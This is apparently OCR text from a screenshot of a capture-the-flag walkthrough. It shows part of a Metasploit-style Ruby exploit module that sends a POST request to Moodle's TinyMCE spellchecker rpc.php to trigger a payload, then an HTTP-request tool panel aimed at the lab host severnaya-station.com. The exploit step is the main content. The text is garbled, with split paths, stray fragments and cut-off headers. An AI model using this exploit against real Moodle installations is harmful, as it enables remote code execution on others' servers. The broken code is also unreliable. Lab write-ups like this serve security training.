 spellcheck = '{"id":"c0","method":"checkWords","params":["en",[""]]}'
print_status("Triggering payload")
resp = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, '/lib/editor/tinymce/tiny_mce/3.4
9/plugins/spellchecker/rpc.php'),
'data' => spellcheck,
'ctype' => 'application/json',
'cookie' => sess
})
if !resp or resp.code != 200
fail_with("Error triggering payload")
end
end
nd
URL
http://severnaya-
station.com/gnocertdir/lib/editor/tinymce/tiny_mce/3
.4.9/plugins/spellchecker/rpc.php
Use POST method
enctype
application/json
Body
{"id":"c0","method":"checkWords","params":["en",
[""]]}
MODIFY HEADER
Name
Value
Upgrade-Insecure-…
1
Name
Value
User-Agent
Mozilla/5.0 (X11; Linu
Name
Value